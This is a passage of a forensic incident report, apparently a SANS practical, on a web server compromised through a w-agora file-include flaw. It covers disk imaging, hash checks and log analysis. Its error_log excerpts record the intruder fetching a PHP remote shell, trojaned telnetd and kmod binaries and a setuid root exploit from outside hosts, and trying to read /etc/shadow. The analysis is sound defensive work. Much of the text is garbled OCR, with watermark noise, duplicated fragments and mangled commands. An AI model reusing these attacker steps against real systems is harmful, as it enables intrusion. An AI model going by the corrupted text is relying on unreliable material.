

# **4 Data Capture.**

The server was booted up using a ROM based bootable Linux system called Knoppix. This was downloaded from a known source and the md5hash confirmed that the system downloaded was reliable and known.

The disks were mounted Read Only and the command

And disks were meaning ridge only and the command.<br>dd -if=/dev/sda1 | gzip | nc destination, port,

Where the destination, port, was the forensics analysis machine at our labs called Sloppix.

This machine was also built from knoppix media from the same source as the capture machine and known to be clean and secure. It was connected only to the lab network that is firewalled from the transport network and only the port was opened for the transfer for the data. Once the transfer was complete the analysis box was then isolated from the network.

#### **4.1 Images.**

Once the captured data was transferred, md5 hashes were taken of the source and the destination to ensure that there had been no corruption of the data in transit. These were compared and found to be accurate. The original were secured in a safe with single person access.

The images were mounted using the following command to ensure that no modification could be accidentally made to them in the analysis process.

#### *mount /Images.sda1\_root.dd /mnt/analysis-root/ -o ro,loop,noatime,noexec.*

- $\bullet$  ro = read only,
- loop = loopback (required for mounting file based system images)
- noatime = ensure that the access times of files are not updated.
- $\bullet$  noexec = disable execute of any files from this system to protect against running any executables by accident.

the captured data was transferred, md5 hashes were taken<br>
e and the destination to ensure that there had been no corrulation<br>
secured in a safe with single person access.<br>
mages were mounted using the following command to

*Figure 1. Victim source Root partition MD5 Hash* 

b7596badefed6e0cd9558a06bdb57b04 sda1\_root.dd  $\Gamma$ root@sloppix:/forensics# **March 1980** and the Company of Service and Service and Service and Service and Service and Service and Service and **Birthda** 

*Figure 2 Analysis system Destination Root Partition MD5 Hash* 

```
root@1[root]# dd if=/dev/sdb5 |md5sum<br>dd: reading `/dev/sdb5': Input/output error
20482808+0 records in
20482808+0 records out
10487197696 bytes transferred in 470.694926 seconds (22280244 bytes/sec)
F76e1ae4a3a40bf7de203927421cf3fe -
```
Figure 3 Victim Source Raid image of Web Server Files MD5 Hash

root@1[root]# dd if=/dev/sdb6 |md5sum 4096512+0 records in 4096512+0 records out 2097414144 bytes transferred in 126.524126 seconds (16577187 bytes/sec) 25ca6b0c380311206f9f4ece12104073 -

*Figure 4 Victim Source /mnt/Software repository MD5 Hash* 

*Figure 5 Victim Source Second Swap MD5 Hash* 

```
CONSIDE THE SANS INSTED AUTHOR CONSIDERATION<br>
CONSIDE CONSIDE CONSIDER CONSIDER<br>
EXECUTES TRANSFIRE THE SANS INSTED AND AVERAGE SPANS INSTED AND MUSH CONSIDER SEANS IN THE SANS INSTITUTE TO SAND AND SEARCH THE SANSON 
LOWER
```
*Figure 6 Analysis System Destination MD5 Hash* 

# **5 Analysis of Logs**

By looking at the logs that are on the victim machine we are able to get some idea of when the incident occurred and when there were logins from local administrators or perhaps even the attacker.

Looking at the logs in out /var/log/ directory we first notice that they appear to be somewhat truncated. We know for example that the system was halted on the 2nd May after 06:10am but that the logs seem to indicate that there is nothing after the 2nd May at 03:32:42am from the last records. This could mean that there has been a truncation of the logs and an indication of changes to the system files.

## **5.1 /var/log/messages**

two are missing from the messages file. We note that there is a lack of certain logs in the whole of the messages file, certainly a strange situation that could be due to incorrect configuration or alteration. To clarify we look at the rotated messages.1 file and we see that there are a lot of ftpd messages as well as sshd logins for root and that these

This would indicate that the logs were cleaned quite recently and that the tools used did not clean the rotated logs.

*Table 4extract from /var/log/messages showing promisc interface* 

May 2 02:38:39 www kernel: device eth0 entered promiscuous mode

The messages file also shows that an interface went into promiscuous mode but we are unable to determine if this was as a result of activities of the hacker or the local admin.

#### **5.2 /.bash\_history**



*Table 5 Extract of .bash\_history showing Hacker activity* 



s that were entered by the hacker when he was root. It shows the downloading of the rk.tgz file from the source using wget. It also shows the editing of the index.html files for web defacement.

#### **5.3 /var/log/secure**

This file to seems to contain the same information as the rotated logs and is mainly concerned with ftp and pop3 mail logs. There is nothing of significance in this file.

#### **5.4 /var/log/wtmp**

 $\mathcal{L}_{\mathcal{G}}$  final principal  $\mathcal{L}_{\mathcal{G}}$ *Table 6Extract from the Victim wtmp file* 



Wtmp files contain the records for who has been on the system and who is currently on the system. The wtmp file shows that there were regular root logins by local admins and that there were 4 logins still connected when the power was pulled. All of these logins are local users or admins so no clue here as to how access might have been gained.

*/mnt/sda1/ /var/log# last -f wtmp |head -20*

 This file from the local admins point of view should not be trusted, as we will see later.

## **5.5 /var/log/httpd/access\_log**

The access\_log would appear to be altered and cleaned. This is indicated by the lack of information about the attack and the "forms" used in the retrieval of the tools. Proof of this can be seen in the mac timeline as shown below:

*Table 7Evidence of change of access\_log* 

Fri May 02 2003 04:47:03 5979 m.c -/-rw-r--r-- root root 305736 /var/log/httpd/access\_log

## **5.6 /var/log/httpd/error\_log**

The *error\_log* that is generated by the apache server indicates that the attack made use of the w-agora file include vulnerability. http://www.securityfocus.com/bid/4977/discussion

This is indicated by the fact that files that were created on the system were with uid 99 which is "user nobody" on this system and the uid that w-agora was running as. The w-Agora directory also contained some of the tools and scripts that were first downloaded.

The cleaning of the *error\_log* was not as effective as the *access\_log* as this log files contains a lot of information about how the attacker proceeded to connect to remote sites and download tools and php scripts to allow him to escalate his privileges. We can see below that the file was modified and changed but that due to the nature of the information in this file he was unsuccessful in removing all of the information.

*Table 8Evidence of change of error\_log* 

Fri May 02 2003 05:16:36 1423403 m.c -/-rw-rw-r-- root root 306251 /var/log/httpd/error\_log

*Table 9 error\_log entry for download of mad.php* 

de but that due to the nature of the information in this file hecessful in removing all of the information.<br>
Consection of change of error\_log<br>
derror\_log<br>
2003, 05:16:36 1423403 m.c -/-rw-rw-r-- root root 3062:<br>
d/error\_l 274049-[Mon Apr 28 08:20:50 2003] (time stamp from previous message) 274184:--08:25:38-- http://www.madsk8er.hpg.com.br:80/mad.php  $274240$ :  $\implies$  `mad.php' 274264:Connecting to www.madsk8er.hpg.com.br:80... connected! 274319:HTTP request sent, awaiting response... 200 OK 274366-Length: 3,500 [text/plain]

274393:

274394- 0K -> ... [100%]

274466:

274467-08:25:39 (9.31 KB/s) - `mad.php' saved [3500/3500]

Shown above the log contains the retrieval of the file mad.php which according to the comments in the header is a php script that is a remote shell.



appendix as reference.

The *error\_log* also shows us the download, and compilation of several further tools including netcat, which is a network connection tool, often referred to as the tcp swiss army knife. This tool allows the user to open a listening port on the victim machine to transfer tools or gain shell remotely.

276806-[Mon Apr 28 08:30:31 2003] (time stamp from previous entry) 276940:--08:30:43-- http://www.madsk8er.hpg.com.br:80/ptrace.c 276997: => `ptrace.c' 277022:Connecting to www.madsk8er.hpg.com.br:80... connected! 277077:HTTP request sent, awaiting response... 302 Found 277127-Location: http://hpg.ig.com.br/pg\_404.html [following]

The hacker tries to download a file called ptrace.c, which is the source code to allow for local root exploit that was available for the RH6.2 platform, but seems to have trouble finding it.

281058-[Mon Apr 28 08:37:15 2003] [error] (time stamp from previous entry) 281217:--08:38:03-- http://www.imesh.com.br:80/compilados/telnetd 281277: => `telnetd' 281301:Connecting to www.imesh.com.br:80... connected! 281349:HTTP request sent, awaiting response... connected! 281400:HTTP request sent, awaiting response... 200 OK 281447-Length: 64,000 [text/plain] 281475:

281476- 0K -> .......... .......... .......... .......... .......... [ 80%] 281548- 50K -> .......... .. [100%] 281620: 281621-08:38:22 (34.42 KB/s) - `telnetd' saved [64000/64000]

 $\mathcal{F}_{\mathcal{A}}$  final state  $\mathcal{F}_{\mathcal{A}}$  for  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal{F}_{\mathcal{A}}$  and  $\mathcal$ Hacker grabs another file called telnetd, which appears to be a Trojan version of the telnet daemon.

281912:--08:38:40-- http://www.imesh.com.br:80/compilados/kmod  $281969: =>|x|$  => `kmod' 281990-Connecting to www.imesh.com.br:80... [Mon Apr 28 08:38:40 2003] 282174:--08:38:45-- http://www.imesh.com.br:80/compilados/kmod 282231: => `kmod' 282252:Connecting to www.imesh.com.br:80... connected! 282300-HTTP request sent, awaiting response... [Mon Apr 28 08:39:06 2003] 282486:200 OK 282493-Length: 28,248 [text/plain] 282521: 282522- 0K -> .......... .......... ....... [100%] 282594: 282595-08:39:32 (25.61 KB/s) - `kmod' saved [28248/28248 Hacker grabs another Trojan file called kmod, which is used to insert kernel modules in the Linux system.

282647-[-] Unable to attach: Operation not permitted 282693:sh: telnetd: cannot execute binary file

Hacker tries to execute telnetd unsuccessfully, he tries several times further to execute this file.

C SANS IS (1908)<br>
SANS IS (1908)<br>
22 (25.61 KB/s) - `kmod' saved [28248/28248<br>
32 (25.61 KB/s) - `kmod' saved [28248/28248<br>
another Trojan file called kmod, which is used to insert ket<br>
the Linux system.<br>
ble to attach: O 912968:chmod: invalid mode 913260-[Wed Apr 30 10:28:13 ] (time stamp from previous entry) 913401:--10:28:59-- http://www.girladen18.hpg.com.br:80/telnetd 913459: => `telnetd' 913483:Connecting to www.girladen18.hpg.com.br:80... connected! 913540:HTTP request sent, awaiting response... 200 OK 913587-Length: 170,613 [text/plain] 913616: 913617- 0K -> .......... .......... .......... .......... .......... [ 30%] 913689- 50K -> .......... .......... .......... .......... .......... [ 60%] 913761- 100K -> .......... .......... .......... .......... .......... [ 90%] 913833- 150K -> .......... ......[100%] 913905: 913906-10:29:05 (44.23 KB/s) - `telnetd' saved [170613/170613] 913962: 913963: telnetd: error in loading shared libraries: libncurses.so.5: cannot open shared object file: No such file or directory Hacker tries to chmod the file and gets the mode wrong, then thinks maybe he will grab his telnetd from a different source. This file is bigger and is saved successfully, but when he attempts to run it he gets an error resulting from library incompatibilities.

Later we see from the MACTIME that when the rootkit is run this library is updated.

0/25 - No such pio<br>
1028) - No such pid<br>
2028) - No such pid<br>
2029) - No such pid<br>
4: error in oading shared libraries: libricurese.so.5: cannot open shared<br>
chory<br>
2019 - 10 such pid<br>
2: error in loading shared libraries 938716:sh: telnetd": command not found<br>229719:sh: "se sammand not found 930851:sh: nmap: command not found 936709-[Wed Apr 30 12:01:05 2003] 936982:sh: iptables: command not found 938291-[Wed Apr 30 12:12:24 2003] 938565:sh: telnetd: command not found 938689:sh: "ps: command not found 938748:sh: 'ls: command not found 940953-[Wed Apr 30 12:25:33 2003] 941096:sh: iptables: command not found 941128:ipchains: Permission denied 942402-[Wed Apr 30 12:36:59 2003] 942544-[Wed Apr 30 12:37:43 2003 942689:kill: (10028) - No such pid 942717:kill: (10026) - No such pid 942745:kill: (10028) - No such pid 942773:kill: (10026) - No such pid 942801:kill: (10028) - No such pid 942829:kill: (10026) - No such pid 942857: telnetd: error in loading shared libraries: libncurses.so.5: cannot open shared object file: No such file or directory 942978-[Wed Apr 30 12:38:24 2003] 943117:ls: .: Permission denied 943142:cp: cannot create regular file `telnetd': Permission denied 943202:chmod: telnetd: No such file or directory  $=$  ====== Cut removed 5 identical lines ======= 943695: telnetd: error in loading shared libraries: libncurses.so.5: cannot open shared object file: No such file or directory 943974:cp: cannot create regular file `telnetd': Permission denied 944034:chmod: telnetd: No such file or directory 944374: telnetd: error in loading shared libraries: libncurses.so.5: cannot open shared object file: No such file or directory 944495:sh: tmp: No such file or directory 944530:sh: tmp/telnetd: No such file or directory 945113:/tmp/telnetd: /tmp/telnetd: cannot execute binary file 945168:sh: tmp/telnetd: No such file or directory 945495-[Wed Apr 30 12:52:33 2003] 945692:sh: LS: command not found =========CUT 4 identical lines =============== 945822-[Wed Apr 30 12:55:28 2003] 947426:sh: etc/passwd: No such file or directory 948771-[Wed Apr 30 13:10:09 2003] 948911:--13:10:11--ftp://ftp.rpmfind.net:21/linux/redhat/6.2/en/os/i386/RedHat/RPMS/ncurses-5.0- 11.i386.rpm 949014: => `ncurses-5.0-11.i386.rpm' 949054:Connecting to ftp.rpmfind.net:21... connected! 949101:Logging in as anonymous ... Logged in! 949140:==> TYPE I ... done. ==> CWD linux/redhat/6.2/en/os/i386/RedHat/RPMS ... done. 949220:==> PORT ... done. ==> RETR ncurses-5.0-11.i386.rpm ... done. 949285: 949286: 0K -> .......... .......... .......... .......... .......... 949351: 50K -> .......... .......... .......... .......... .......... 949416: 100K -> .......... .......... .......... .......... .......... 949481: 150K -> .......... .......... ......  $=$   $=$  $=$  $=$  $=$  $=$  $Cut 16$  similar lines removed  $=$  $=$  $=$  $=$ ls: /usr/lib/libncurses.so.5: No such file or directory ln: /usr/lib/libncurses.so.4: File exist This pane shows us how the attacker took several steps to try to get the telnetd file to execute. He continued to have problems with the libraries not being compatible and, even downloaded the ncurses library from rpmfind to try to fix the problem. There were also attempts to check the iptables firewall, and use nmap.

 $A_0$  final  $\Rightarrow$  `setsuid.c' 956239:sh: UID: read-only variable 956267-[Wed Apr 30 13:26:40 2003] [error] (time stamp from previous entry) 956397:cat: /etc/shadown: No such file or directory 956442:cat: /etc/shadow: Permission denied 1154016:--10:34:34-- http://www.madsk8er.hpg.com.br:80/setsuid.c => `setsuid.c' 1154100:Connecting to www.madsk8er.hpg.com.br:80... connected! 1154155:HTTP request sent, awaiting response... 200 OK 1154202-Length: 1,312 [text/plain] 1154229: 1154230- 0K -> . [100%] 1154302: 1154303-10:34:35 (1.25 MB/s) - `setsuid.c' saved [1312/1312] 1154356: 1154357:gcc: setsuid: No such file or directory 1154397:gcc: No input files 1154417:chmod: setsuid: No such file or directory Hacker tries to read the shadow files.

Hacker successfully downloads setsuid.c shellcode local root exploit, but fails to compile it correctly.

This is then later the code that is accessed to escalate local privilege to root.

**No input files the shadow files of discrete and the shadow files.**<br> **C** is restrict! No such file or directory<br> **CONSTANS INSTER INSTERT (THE CONSTANS)**<br> **CONSTANS INSTERT INSTERT (THE CONSTANS)**<br> **CONSTAND FINCE 2003**<br> 1159249-[Thu May 1 10:56:20 2003] 1159385:--10:59:19-- http://www.atstake.com:80/research/tools/nc110.tgz 1159450:  $=$  > `nc110.tgz' 1159476:Connecting to www.atstake.com:80... connected! 1159523:HTTP request sent, awaiting response... 200 OK 1159570-Length: 75,267 [application/x-tar] 1159605: 1159606- 0K -> .......... .......... .......... .......... .......... [ 68%] 1159678- 50K -> .......... .......... ... [100%] 1159750: 1159751-10:59:21 (44.47 KB/s) - `nc110.tgz' saved [75267/75267] 1159807: 1159808-[Thu May 1 11:01:49 2003] 1160094:tar (child): nc110.gz: Cannot open: No such file or directory 1160156:tar (child): Error is 